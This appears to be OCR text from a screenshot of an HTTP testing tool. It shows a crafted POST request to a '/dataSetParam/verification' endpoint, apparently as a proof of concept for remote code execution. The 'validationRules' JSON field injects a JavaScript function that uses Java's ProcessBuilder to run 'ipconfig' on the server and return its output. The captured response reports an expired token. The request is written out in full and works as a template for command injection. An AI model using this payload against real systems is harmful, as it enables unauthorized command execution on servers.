 发送请求 强制 HTTPS 历史 爆破示例
Request < > 数据包扫描 美化 热加载 构造请求
1 POST /dataSetParam/verification HTTP/1.1
2 Host ? : 192.168.0.100:9095
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9
10 {"sampleItem":"1","validationRules":"function verification(data){a = new java.lang.ProcessBuilder(\"ipconfig\").start().
getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss
+=line};return ss;}"}
Responses 69bytes / 102ms
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 04 May 2024 08:21:19 GMT
8 Connection: close
9 Content-Length: 69
10
11 {"code":"User.credentials.expired","message":"The Token has expired"}